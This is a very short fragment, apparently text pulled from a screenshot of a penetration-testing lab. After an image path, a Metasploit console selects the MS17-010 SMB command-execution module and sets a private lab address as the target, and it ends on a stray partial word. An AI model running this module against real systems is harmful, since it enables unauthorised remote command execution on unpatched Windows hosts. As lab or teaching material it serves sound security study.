 msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 172.28.128.3
rhosts => 172.28.128.3
msf5 auxiliary(admin/smb/ms17_010_command) >
Recy